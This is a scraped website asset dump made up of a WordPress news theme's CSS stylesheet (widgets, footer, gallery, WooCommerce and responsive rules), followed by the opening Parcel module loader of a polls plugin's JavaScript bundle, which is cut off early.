	line-height: 25px;
	font-weight: 800;
	font-size: 18px;
	margin-bottom: 0;
}
.mg-sec-title span.bg {
    display: inline-block;
    padding: 3px 0 0 0;
    position: relative;
}
.mg-sec-title.st2 span.bg, .mg-sec-title.st4 span.bg {
    padding: 3px 0 0 10px;
}
.mg-sec-title.st4 span.bg::before {
    width: 3px;
    height: 12px;
}
.mg-sec-title.st4 span.bg::after {
    width: 12px;
    height: 3px;
}
.mg-sec-title.st4 span.bg::after, .mg-sec-title.st4 span.bg::before {
    position: absolute;
    top: 0;
    content: '';
    left: 0;
}
.mg-sec-title.st2 span.bg::before {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    width: 4px;
    height: 100%;
    bottom: 0;
    margin: auto;
}
.mg-sec-title.st2 span.bg::after {
   display: none;
}
.mg-sec-title.st3 span.bg {
   padding: 5px 10px;
   margin-bottom: -4px;
}
.mg-sec-title.st3 span.bg::after,.mg-sec-title.st3 span.bg::before {
	display: none;
}
.mg-sec-filter-btn ul li a  {
    color: #000;
}
.mg-sec-filter-btn ul li .nav-link.active, .mg-sec-filter-btn ul li .nav-link:hover  {
    color: #C70909;
    background: transparent;
}
.mg-sec-filter-btn ul li a {
    font-size: 16px;
    font-weight: 400;
    line-height: 20px;
    margin-left: 8px;
    border-radius: 4px;
    padding: 0px 8px;
    display: block;
}
.mg-blog-post .tittle, .mg-blog-inner h4.title, .mg-blog-post-box h4.title, .small-list-post h5.title, .mg-blog-post .bottom h1, .title_small_post, .mg-posts-modul-6 .mg-sec-top-post .title, .mg-no-list-area .mg-blog-post h3 {
	overflow-y: hidden;
	text-overflow: ellipsis;
}
.mg-sec-top-post{
	display: flex;
	justify-content: center;
	flex-direction: column;
}
/*mg-posts-modul-4*/
.mg-posts-modul-4 .title_post h4{
  margin: 10px 0px;
}
.mg-posts-modul-4 .mg-blog-post-box {
	margin-bottom: 0;
}
.mg-posts-modul-4 .small-list-post{
}
.mg-posts-modul-4 .mg-post-1 {
    padding: 0;
    position: relative;
    margin-bottom: 30px;
}
.mg-posts-modul-4 .mg-post-1 .img-small-post {
	margin: 0;
}
.mg-posts-modul-4 .mg-post-1 .img-small-post,.mg-posts-modul-4 .mg-post-1 img {
    height: 300px;
    width: 100%;
    float: none;
}
.mg-posts-modul-4 .mg-post-1 .small-post-content {
    padding: 20px;
    position: absolute;
    bottom: 0;
    background: linear-gradient(to bottom,rgba(0,0,0,0) 40%,rgba(0,0,0,.75) 100%);
}
.mg-posts-modul-4 .mg-post-1 h5{
	font-size: 22px;
    line-height: 1.2;
    font-weight: 700;
    margin-bottom: 10px;
    letter-spacing: -0.05em;
}
.featured-post-1 {
    display: none;
}
/* --------------------------------------
=========================================
	4.mg-breadcrumb-section
=========================================
-----------------------------------------*/
.mg-breadcrumb-section {
	height: 100%;
	margin: 0 0 0px;
	overflow: hidden;
	padding: 0;
	width: 100%;
	box-shadow: 0 1px 3px rgba(0,0,0,0.15);
}
.mg-breadcrumb-section .overlay {
	height: 100%;
	padding: 30px 0;
	position: relative;
	width: 100%;
}
.mg-breadcrumb-title h1 {
	font-size: 30px;
	font-weight: 700;
	margin: 0;
	line-height: 30px;
	padding-bottom: 0px;
}
.mg-page-breadcrumb {
	list-style: none outside none;
	margin-bottom: 0;
	padding: 0;
	text-align: left;
	font-size: 15px;
	line-height: 30px;
}
.mg-page-breadcrumb > li {
	display: inline-block;
}
.mg-page-breadcrumb > li + li:before {
	content: "\f178";
	font-family: fontawesome;
	padding: 0 5px;
}
/* --------------------------------------
=========================================
	5.mg-sidebar
=========================================
-----------------------------------------*/
.mg-sidebar a {
	transition: all 0.3s ease 0s;
}
.mg-sidebar .mg-widget {
    padding: 20px;
    background: #fff;
}
.mg-sidebar .mg-widget .col-md-6 {
    width: inherit;
}
.mg-sidebar .mg-widget .wd-back {
    padding: 0;
}
.mg-widget .mg-ads { 
	padding: 0;
	margin: 0px;
}
.mg-widget.mg-ads img {
	text-align: center;
	padding: 0;
	width: 100%;
}
.mg-widget .btn {
	padding: 2px 12px;
	border: none;
	border-radius: 0;
	height: 40px;
}
.mg-widget {
	margin-bottom: 30px;
    padding: 0;
    border-width: 1px;
    border-style: solid;
}
.mg-widget ul {
	padding: 0;
	list-style: none;
}
.mg-widget ul li:last-child {
	border: none;
}
.mg-widget ul li {
	display: block;
	overflow: hidden;
	padding: 0;
	border-width: 0 0 1px 0;
	border-style: solid;
}
.mg-wid-title {
    font-weight: bold;
	margin: 0 0 20px 0;
	position: relative;
	padding: 0;
	border-bottom: 2px solid rgba(0, 0, 0, 0.05);
}
.mg-widget h2 {
	font-size: 15px;
	line-height: 20px;
}
.mg-widget h6 {
	line-height: 25px;
	font-weight: 800;
	font-size: 18px;
	margin-bottom: 0;
}
.mg-wid-title span.bg {
    display: inline-block;
    padding: 5px 10px;
    position: relative;
}
.mg-widget ul li {
	padding: 9px 0;
	position: relative;
	transition: all 0.4s ease-in-out 0s;
}
.mg-widget ul li a:hover {
	transition: all 0.4s ease-in-out 0s;
}
.mg-widget ul.menu li .sub-menu {
	margin-left: 15px;
}
.mg-widget ul.menu li .sub-menu li {
	border-bottom: none;
	padding: 10px 0 0;
}
.mg-widget.widget_search .btn {
	border: medium none;
    border-radius: 0;
    height: 40px;
    line-height: 25px;
    padding: 5px 15px;
    transition: all 0.3s ease 0s;
}
.mg-category-widget ul li {
	padding: 10px 0;
	position: relative;
	transition: all 0.4s ease-in-out 0s;
	border-width: 0 0 1px 0;
	border-style: solid;
}
.mg-category-widget ul li a:hover {
	padding-left: 1px;
	transition: all 0.4s ease-in-out 0s;
}
.mg-widget .mg-widget-tags, .mg-widget .tagcloud {
	margin: 0 0 10px;
	overflow: hidden;
	padding: 0;
}
.mg-widget .mg-widget-tags a, .mg-widget .tagcloud a {
	cursor: pointer;
    display: inline-block;
    font-size: 14px !important;
    font-weight: 400;
    line-height: 20px;
    margin: 0 5px 9px 0;
    padding: 3px 6px;
    transition: all 0.4s ease-in-out 0s;
    border-radius: 0;
    text-transform: capitalize;
    border-width: 1px;
    border-style: solid;
}
.mg-widget-tags a:hover, .mg-widget .tagcloud a:hover {
	transition: all 0.4s ease-in-out 0s;
}
/*--ti-blog-post end--*/ 
/*--calendar_wrap--*/ 
.mg-widget .calendar_wrap table {
	width: 100%;
	font-size: 11px;
}
.mg-widget .calendar_wrap table caption {
	border-radius: 2px;
	font-size: 16px;
	font-weight: 500;
	line-height: 35px;
	margin-bottom: 0;
	padding: 5px 12px;
	text-align: center;
	border-width: 1px;
	border-style: solid;
}
.mg-widget .calendar_wrap table thead th {
	border-width: 1px;
	border-style: solid;
	text-align: center;
}
.mg-widget .calendar_wrap table tbody td:hover, .mg-widget .calendar_wrap table tbody #today:hover {
	transition: all 0.3s ease 0s;
}
.mg-widget .calendar_wrap table tfoot {
	border-width: 1px;
	border-style: solid;
}
.mg-widget .mg-widget .calendar_wrap table thead th {
	text-align: center;
	padding: 6px 0;
}
.mg-widget .calendar_wrap table tbody td {
	line-height: 2.5em;
	transition: background 0.15s ease 0s;
	text-align: center;
	border-width: 1px;
	border-style: solid;
}
.mg-widget .calendar_wrap table tfoot {
	font-size: 11px;
}
.mg-widget .calendar_wrap table tfoot tr td#prev {
	padding: 5px;
	text-transform: uppercase;
}
.mg-widget .calendar_wrap table tfoot tr td#next {
	padding: 5px;
	text-align: right;
	text-transform: uppercase;
}
/*--calendar_wrap end--*/ 
/*----woocommerce footer-widget----*/
.mg-widget.widget_product_search .btn {
	padding: 2px 12px;
	height: 40px;
	border-radius: 0;
	margin-left: -1px;
}
.mg-widget .custom-cate-list ul li a{
	min-height: 100px;
	border-radius: 5px;
	background-position: center center; 
	background-size: cover;
	background-repeat: no-repeat;
	display: flex;
	justify-content: space-between;
	align-items: center;
	position: relative;
	overflow: hidden;
	padding: 20px;
	color: #fff;
	font-weight: 600;
}
.mg-widget .custom-cate-list ul li a span{
	color: #fff;
	position: relative;
}
.mg-widget .custom-cate-list ul li a span.badge {
    background: #fff;
    color: #000;
    width: 40px;
    height: 40px;
    line-height: 35px;
}
.mg-widget .custom-cate-list ul li a::before{
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	right: 0;
	content: "";
	background: rgba(0,0,0,0.3);
}
/* --------------------------------------
=========================================
	6.mg-error page
=========================================
-----------------------------------------*/
.mg-error-404 h1 {
	font-size: 100px;
	line-height: 80px;
}
.mg-error-404 h1 i {
	padding: 5px;
	text-shadow: 1px 3px 8px rgba(0, 0, 0, 0.17);
}
.mg-error-404 h4 {
	line-height: 40px;
}
.mg-error-404 p {
	line-height: 30px;
}
/* --------------------------------------
=========================================
	7.mg-footer
=========================================
-----------------------------------------*/
footer {
	background-size: cover;
}
footer .overlay {
    padding: 40px 0 0 0;
}
footer .newses_contact_widget .col-md-12 {
	padding: 0;
}
footer .mg-widget {
    border-width: 0;
    border-style: solid;
}
footer .mg-widget h6 {
	font-size: 18px;
    font-weight: 600;
    border-width: 0;
    border-style: solid;
    margin-bottom: 50px;
    padding: 12px 0 0 0;
    position: relative;
    letter-spacing: 1px;
    text-transform: capitalize;
}
footer .mg-widget ul {
	padding: 0;
	list-style: none;
}
footer .mg-widget ul li {
	display: block;
	overflow: hidden;
	padding: 0;
	border-width: 0 0 1px 0;
	border-style: solid;
}
footer .mg-widget ul li {
	padding: 8px 0;
	position: relative;
}
footer .mg-widget ul li:first-child {
	padding-top: 0;
}
footer .mg-widget ul li:last-child {
	border-bottom: none;
}
/*----woocommerce footer-widget----*/
/*----contactform footer-widget----*/
footer .mg-widget .wpcf7-form .wpcf7-form-control {
	border: none;
}
footer .mg-footer-bottom-area {
	padding-bottom: 30px;
}
footer .mg-footer-bottom-area .divide-line {
	margin-bottom: 40px;
	height: 2px;
	width: 100%;
	background: #1a182e;
}
footer .mg-footer-bottom-area .custom-logo {
	width: 160px;
	height: auto;
}
footer .mg-footer-bottom-area .btn-default > .btn {
	padding: 10px 30px;
	line-height: 17px;
	margin-right: -4px;
}
footer .mg-footer-copyright {
	padding: 25px 0;
}
footer .mg-footer-copyright p, footer .mg-footer-copyright a {
	font-size: 13px;
	line-height: 45px;
	margin: 0;
}
/* --------------------------------------
=========================================
	mg-social
=========================================
-----------------------------------------*/
.mg-social {
	padding: 0px;
	margin: 0;
}
.mg-social li {
	display: inline-block !important;
	margin-right: 0;
	border-bottom: none !important;
}
.mg-social li a:hover {
	padding-left: 0;
}
.mg-social li span.icon-soci {
	display: inline-block;
	height: 30px;
	line-height: 30px;
	margin: 0;
	text-align: center;
	width: 30px;
	border-radius: 3px;
}
.mg-social li span.icon-soci:hover {
	transition: all 0.4s ease-in-out 0s;
}
.mg-social li span.icon-soci i {
	font-size: 14px;
	padding: 0;
}
/*** WordPress ****/
.mg-widget .mg-author .rounded-circle{
	width: 180px;
	height: 180px;
	padding: 6px;
	margin-bottom: 20px;
	border: 4px solid #C70909;
	box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
}
.mg-widget .mg-author{
	border: 3px solid #eee;
	padding: 10px;
	border-radius: 5px;
}
/*** WordPress ****/
.bypostauthor {}
.wp-caption {
  margin-bottom: calc(1.5 * 1rem);
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption-text {
  font-size: 0.8125rem;
  font-style: italic;
  line-height: 1.6;
  margin: 0;
  padding: 0.5rem !important;
  text-align: center;
}
.wp-caption-text a:hover { color: #01012f; }
.wp-caption, .gallery-caption { max-width: 100%; }
/*------- Gallery ------*/
.gallery {
  display: flex;
  flex-flow: row wrap;
  justify-content: center;
  margin-bottom: calc(1.5 * 1rem);
}
.gallery-item {
  display: inline-block;
  margin-right: 16px;
  margin-bottom: 16px;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-columns-2 .gallery-item {
  max-width: calc((100% - 16px * 1) / 2);
}
.gallery-columns-2 .gallery-item:nth-of-type(2n+2) {
  margin-right: 0;
}
.gallery-columns-3 .gallery-item {
  max-width: calc((100% - 16px * 2) / 3);
}
.gallery-columns-3 .gallery-item:nth-of-type(3n+3) {
  margin-right: 0;
}
.gallery-columns-4 .gallery-item {
  max-width: calc((100% - 16px * 3) / 4);
}
.gallery-columns-4 .gallery-item:nth-of-type(4n+4) {
  margin-right: 0;
}
.gallery-columns-5 .gallery-item {
  max-width: calc((100% - 16px * 4) / 5);
}
.gallery-columns-5 .gallery-item:nth-of-type(5n+5) {
  margin-right: 0;
}
.gallery-columns-6 .gallery-item {
  max-width: calc((100% - 16px * 5) / 6);
}
.gallery-columns-6 .gallery-item:nth-of-type(6n+6) {
  margin-right: 0;
}
.gallery-columns-7 .gallery-item {
  max-width: calc((100% - 16px * 6) / 7);
}
.gallery-columns-7 .gallery-item:nth-of-type(7n+7) {
  margin-right: 0;
}
.gallery-columns-8 .gallery-item {
  max-width: calc((100% - 16px * 7) / 8);
}
.gallery-columns-8 .gallery-item:nth-of-type(8n+8) {
  margin-right: 0;
}
.gallery-columns-9 .gallery-item {
  max-width: calc((100% - 16px * 8) / 9);
}
.gallery-columns-9 .gallery-item:nth-of-type(9n+9) {
  margin-right: 0;
}
.gallery-item:last-of-type {
  padding-right: 0;
}
.gallery-caption {
  display: block;
  font-size: 0.71111rem;
  line-height: 1.6;
  margin: 0;
  padding: 0.5rem;
}
.gallery-item > div > a {
  display: block;
  line-height: 0;
  box-shadow: 0 0 0 0 transparent;
}
.gallery-item > div > a:focus {
  box-shadow: 0 0 0 2px #e9e9e9;
}
.gallery .gallery-item {
	margin-top: 0 !important;
}
.gallery .gallery-item img {
	border: 2px solid #e9e9e9 !important;
}
.wp-block-gallery {
   margin: 0;
}
.blocks-gallery-item figure { position: relative; overflow: hidden; margin: 0; }
/*Address*/
address i { 
	width: 1.563rem;
    height: auto;
    margin-right: 0.438rem;
    font-size: 1.25rem !important;
}
/* --------------------------------------
=========================================
	8.mg-scroll
=========================================
-----------------------------------------*/
.ta_upscr {
	bottom: 2%;
	display: none;
	height: 40px;
	opacity: 1;
	overflow: hidden;
	position: fixed;
	right: 10px;
	text-align: center;
	width: 40px;
	z-index: 9999;
	border-radius: 0;
	border-width: 2px;
	border-style: solid;
	box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
}
.ta_upscr:hover {
	opacity: 1;
}
.ta_upscr i {
	font-size: 16px;
    line-height: 40px;
}
.ta_upscr:hover, .ta_upscr:focus {
	border-width: 2px;
	border-style: solid;
	transition: all 0.3s ease 0s;
}
/*----woocommerce----*/
/* woocommerce v2.3.5 */
*:focus {
	outline: 0;
}
.woocommerce h2 {
	font-size: 22px;
}
.woocommerce h3 {
	font-size: 20px;
}
/*----product----*/
.woocommerce .products span.onsale, .woocommerce span.onsale {
	border-radius: 0;
	display: block;
	font-size: 13px;
	font-weight: normal;
	line-height: 25px;
	margin: 4px !important;
	min-height: 10px;
	padding: 0 12px;
	z-index: 999;
}
.woocommerce span.onsale {
	margin: 10px !important;
}
.woocommerce ul.products li.product {
	text-align: center;
	padding-bottom: 20px;
	transition: all 0.4s ease 0s;
	border-radius: 0;
	border-width: 1px;
	border-style: solid;
	border-color: #eaeaea;
	background: #fff;
	box-shadow: 0 1px 3px rgba(0,0,0,0.15);
}
.woocommerce ul.products li.product:hover {
	
}
.woocommerce ul.products li.product a img:hover {
	opacity: 0.6;
}
.woocommerce-page .woocommerce-ordering select {
	padding: 12px 15px 12px 10px;
	color: #A0A0A0;
	border: 1px solid rgba(0, 0, 0, 0.1);
	border-radius: 0;
}
.woocommerce-page .products .product > a:first-child {
	position: relative;
	text-align: center;
	display: block;
}
.woocommerce-page .products a.button {
	display: inline-block;
	text-align: center;
	padding: 18px 35px 13px 35px;
	border-radius: 4px;
	margin: 10px;
	border: none;
	font-weight: bold;
	font-size: 12px;
	margin: 0 auto !important;
}
.woocommerce-page .products a.button:hover {
	box-shadow: 0 4px 20px -5px rgba(0,0,0,0.5);
}
.woocommerce-page .products h3 {
	position: relative;
	display: inline-block;
	margin-bottom: 30px;
	font-weight: bold;
	font-size: 12px;
	line-height: 25px;
	float: none;
	width: auto;
	margin: 0;
}
.woocommerce-page .products .star-rating {
	position: relative;
	margin: 0 auto;
}
.woocommerce-page .products a .price {
	line-height: 20px;
	width: 100%;
	float: left;
	height: auto;
	min-height: 40px;
	text-align: center;
	padding: 10px 0;
}
.woocommerce-page .products a .price del {
	display: inline-block !important;
	line-height: 20px;
}
.woocommerce-page .products a .price ins {
	display: inline-block;
	font-weight: bold;
	background: none;
	line-height: 20px;
	margin-left: 10px;
}
.woocommerce-page .products .added_to_cart {
	display: inline-block;
	text-align: center;
	padding: 10px 20px 10px 20px;
	border-radius: 4px;
	border: none;
	font-size: 12px;
	margin: 0;
}
.woocommerce-page .woocommerce-result-count {
	float: left;
	font-size: 14px;
	line-height: 46px;
	margin-top: 20px;
}
.woocommerce-page .woocommerce-ordering {
	float: right;
	margin-top: 20px;
}
.woocommerce-page .product-type-simple {
	position: relative;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
	font-size: inherit;
}
footer .mg-widget .woocommerce ul.cart_list li img, footer .mg-widget .woocommerce ul.product_list_widget li img {
	margin-top: 7px;
}
/*woocommerce-tabs*/
.tabs.wc-tabs {
	text-align: center;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::before, .woocommerce div.product .woocommerce-tabs ul.tabs li::after, .woocommerce div.product .woocommerce-tabs ul.tabs li::before {
	display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	border-width: 0 0 1px 0;
	border-style: solid;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	border-radius: 0;
	background: transparent;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	border-radius: 0;
	background: transparent;
	border: none;
}
.woocommerce div.product .woocommerce-tabs .panel h2 {
	font-size: 22px;
	line-height: 25px;
}
.related.products {
	text-align: center;
}
.related.products h2 {
	font-size: 26px;
	line-height: 40px;
}
/*woocommerce-form*/
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
	height: 40px;
	margin-bottom: 20px;
	border: 2px solid #ebebeb;
	color: #ccc;
	border-radius: 0px;
	padding: 6px 12px;
}
.select2-container .select2-choice {
	height: 40px;
	padding: 6px 12px;
}
/*woocommerce-cart*/
.woocommerce table.shop_table {
	border-radius: 0;
}
.woocommerce .cart .button, .woocommerce .cart input.button {
	float: none;
	line-height: 30px;
	padding: 5px 35px;
	border-radius: 4px;
}
.woocommerce .cart .button:hover, .woocommerce .cart input.button:hover {
	box-shadow: 0 4px 20px -5px rgba(0,0,0,0.5);
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
	line-height: 30px;
	padding: 5px 35px;
	border-radius: 4px;
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
	border-radius: 3px;
	height: 40px;
	border-width: 1px;
	border-style: solid;
	min-width: 110px;
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
    box-shadow: 0 3px 10px rgba(0, 0, 0, 0.18), 0 3px 6px rgba(0, 0, 0, 0.16);
}
/*woocommerce-messages*/
.woocommerce-page .woocommerce-message {
	margin: 0px 0 40px;
	border-radius: 3px;
	list-style: none;
}
.woocommerce-page .woocommerce-message a {
	padding: 6px 14px;
	font-size: 12px;
}
.woocommerce-page .woocommerce-error {
	list-style: none;
	padding: 10px 0 10px 50px;
	margin: 0px 0 40px;
	border-radius: 3px;
	border: none;
	float: left;
	width: 100%;
}
.woocommerce-page .woocommerce-error a {
	padding: 6px 14px;
	font-size: 12px;
}
.woocommerce-page .woocommerce-info {
	list-style: none;
	padding: 0;
	margin: 0px 0 40px;
	border-radius: 3px;
	border: none;
	float: left;
	width: 100%;
	margin-top: 25px !important;
}
.woocommerce-page .woocommerce-info a {
	padding: 6px 14px;
	font-size: 12px;
}
.woocommerce-page .woocommerce-info {
	float: left;
	text-align: left;
	padding-top: 30px;
}
.woocommerce-page .woocommerce .woocommerce-info {
	border-radius: 3px;
	border: none;
	padding: 15px 0 15px 50px;
	margin-bottom: 40px;
}
.woocommerce-page .woocommerce .woocommerce-info a {
	opacity: 0.9;
}
/*woocommerce-pagination*/
.woocommerce nav.woocommerce-pagination ul {
	border: none;
}
.woocommerce nav.woocommerce-pagination ul li {
	border: none;
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
	float: left;
	line-height: 1.42857;
	margin: 6px;
	padding: 6px 12px;
	border-radius: 10px;
}
/*woocommerce-price-filter*/
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background: #1a2128;
}


/*woocommerce-form*/
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, 
.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
	max-width: 100%;
	padding-left: 0;
	padding-right: 0;
}
.woocommerce form .form-row .woocommerce-input-wrapper {
    width: 100%;
}
.woocommerce form .form-row label {
	width: 100%;
	clear: both;
}
/* --------------------------------------
=========================================
	9.mg-Responsive part
=========================================
-----------------------------------------*/
@media (min-width: 1200px) {
  .container {
  	max-width: 1450px;
  }
}
@media (max-width: 991.98px) {
#menu-primary li.active.home {
	display: none;
}
.m-header {
	width: 100%;
	padding-right: 15px;
	padding-left: 15px;
	display: flex;
	justify-content: space-between;
}
.desk-header {
	display: none;
}
}
@media (min-width: 768px) and (max-width: 991px) {
.navbar-header {
	float: none;
}
}
@media only screen and (min-width: 320px) and (max-width: 480px) {
/* Top Details*/
.mg-head-detail .info-left {
	float: none;
	text-align: center;
	margin: 10px 0 17px;
	float: none;
}
.mg-head-detail .info-right {
	float: none;
	text-align: center;
	margin: 10px 0 17px;
	float: none;
}
/* logo*/
.navbar-default .navbar-brand {
	margin: 0 auto;
	text-align: center;
}
.navbar-wp .navbar-nav > li > a {
	padding: 12px;
}
.navbar-wp .navbar-nav > li > a:hover, .navbar-wp .navbar-nav > li > a:focus {
	z-index: 8;
}
.navbar-wp .mg-search-box {
	float: left;
}
.mg-search {
	margin: 0 auto;
}
}
@media screen and (min-width: 240px) and (max-width: 1179px) {
.boxed {
	width: auto;
}
}	
@media screen and (min-width: 240px) and (max-width: 767px) {
footer .mg-footer-bottom-area {
    text-align: center;
}
footer .mg-footer-bottom-area {
    text-align: center;
}
.navbar-brand {
    margin-right: 0;
}	
footer .mg-footer-copyright p, footer .mg-footer-copyright a {
    line-height: 2;
}
.xs-mb-30 {
	margin-bottom: 30px;
}
.mg-blog-inner h4.title.lg {
    font-size: 24px;
}
.small-list-post h5 {
    font-size: 16px;
    font-weight: 500;
}	
.mg-blog-thumb.sm {
    height: 200px;
}	
.mg-sec-top-post {
	padding-top: 15px;
}
.h-sm img {
	height: inherit;
}	
.recentarea {
    height: 450px;
}
.recentarea-slider {
    height: 850px;
}
.br-div {
	display: none;
}
.top-right-area .nav-tabs > li > a i {
	display: inherit;
}
.mg-header h1 {
	font-size: 20px;
}
.missed-inner .mg-blog-post-box {
	margin-bottom: 30px;
}
/*--------------- ti-slider ---------------*/
.mg-sidebar {
	margin: 20px 0 0 0;
}
.text-xs {
	text-align: center !important;
}
.text-center-xs {
	text-align: center;
}
.col-md-4 {
	margin-bottom: 15px;
}
.top-right-area {
	padding: 0;
}
.mg-latest-news .mg-latest-news-slider {
	left: 20px;
}
.mg-latest-news .bn_title h2, .mg-ppr-txnlst strong {
    display: none;
}
.mr-xs{
	margin-bottom: 30px;
}
}
/* WordPress Gallery 
------------------------------------------ */
.gallery {
	margin-left: -0.5em;
	margin-right: -0.5em;
}

.gallery:after {
	display: table;
	content: "";
	clear: both;
}

.gallery-item {
	margin: 0;
	float: left;
	padding: 0.5em;
}

.gallery-item img {
	width: 100%;
}

.gallery-columns-1 .gallery-item {
    width: 100%;
    float: none;
}
.gallery-columns-2 .gallery-item {
    width: 50%
}
.gallery-columns-3 .gallery-item {
    width: 33.3333%
}
.gallery-columns-4 .gallery-item {
    width: 25%
}
.gallery-columns-5 .gallery-item {
    width: 20%
}
.gallery-columns-6 .gallery-item {
    width: 16.6667%
}
.gallery-columns-7 .gallery-item {
    width: 14.2857%
}
.gallery-columns-8 .gallery-item {
    width: 12.5%
}
.gallery-columns-9 .gallery-item {
    width: 11.1111%
}

.gallery-columns-2 .gallery-item:nth-child(2n+1),
.gallery-columns-3 .gallery-item:nth-child(3n+1),
.gallery-columns-4 .gallery-item:nth-child(4n+1),
.gallery-columns-5 .gallery-item:nth-child(5n+1),
.gallery-columns-6 .gallery-item:nth-child(6n+1),
.gallery-columns-7 .gallery-item:nth-child(7n+1),
.gallery-columns-8 .gallery-item:nth-child(8n+1),
.gallery-columns-9 .gallery-item:nth-child(9n+1) {
	clear: left;
}

/* Accessibility */
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  right: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}
.no-js .some-element .screen-reader-text {
    position: static;
    -webkit-clip-path: none;
    clip-path: none;
    width: auto;
    height: auto;
    margin: 0;
}

.navigation.pagination .nav-links .page-numbers, .navigation.pagination .nav-links a {
    background-color: #fff;
    color: #999;
    cursor: pointer;
    display: inline-block;
    transition: all 0.3s ease 0s;
    font-size: 18px;
    line-height: 40px;
    margin: 0 6px 10px;
    border-radius: 4px;
    padding: 0px;
    vertical-align: baseline;
    white-space: nowrap;
    width: 40px;
    height: 40px;
    box-shadow: 0 1px 3px rgba(0,0,0,0.15);
    transition: all 0.3s ease 0s;
    text-decoration: none;
    position: relative;
    float: left;
}
.navigation.pagination > li:first-child > a, .navigation.pagination > li:first-child > span {
    border-radius: 30px;
}
.iscwp-gallery-slider .slick-dots{display: none !important;}
.iscwp-gallery-slider .iscwp-cnt-wrp.slick-slide {
    padding: 0;
    width: 328px !important;
}

@media (max-width: 1023px) {
	.msearch {
		padding: 7px 15px;
	}
}

.post-share-icons a {
    float: left;
    margin-left: 4px;
    border: 1px solid #ebebeb;
    border-radius: 3px;
    box-sizing: border-box;
    width: 30px;
    height: 30px;
    color: var(--post-share-color, var(--share-icons-color));
    font-size: 13px;
    line-height: 29px;
    text-align: center;
}

.post-share {
    display: flex;
    width: 100%;
    justify-content: flex-end;
}

.post-share-icons i {
    line-height: inherit;
    color:#fff;
}
.mg-blog-post-box .small.single .nav-links {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    width: 100%;
    flex-flow: row-reverse;
}
.nav-links a {
    font-size: 1.2rem;
    font-weight: 700;
    letter-spacing: -.02em;
    line-height: 1.2;
    width: 100%;
}

.post-share-icons i {
    line-height: inherit;
    color:#fff;
}

div.wpforms-container-full .wpforms-form button[type=submit]
{
	border: 1px solid #ddd;
    font-size: 1em;
    padding: 5px 20px;
}

--- FILE ---
content_type: application/javascript
request_url: https://sportyvka.com.ua/wp-content/plugins/dot-monetize-polls-quizzes/js/dist/dot-press-public.js?ver=1632591057
body_size: 50403
content:
parcelRequire=function(e,r,t,n){var i,o="function"==typeof parcelRequire&&parcelRequire,u="function"==typeof require&&require;function f(t,n){if(!r[t]){if(!e[t]){var i="function"==typeof parcelRequire&&parcelRequire;if(!n&&i)return i(t,!0);if(o)return o(t,!0);if(u&&"string"==typeof t)return u(t);var c=new Error("Cannot find module '"+t+"'");throw c.code="MODULE_NOT_FOUND",c}p.resolve=function(r){return e[t][1][r]||r},p.cache={};var l=r[t]=new f.Module(t);e[t][0].call(l.exports,p,l,l.exports,this)}return r[t].exports;function p(e){return f(p.resolve(e))}}f.isParcelRequire=!0,f.Module=function(e){this.id=e,this.bundle=f,this.exports={}},f.modules=e,f.cache=r,f.parent=o,f.register=function(r,t){e[r]=[function(e,r){r.exports=t},{}]};for(var c=0;c<t.length;c++)try{f(t[c])}catch(e){i||(i=e)}if(t.length){var l=f(t[t.length-1]);"object"==typeof exports&&"undefined"!=typeof module?module.exports=l:"function"==typeof define&&define.amd?define(function(){return l}):n&&(this[n]=l)}if(parcelRequire=f,i)throw i;return f}({"oKsk":[function(require,module,exports) {
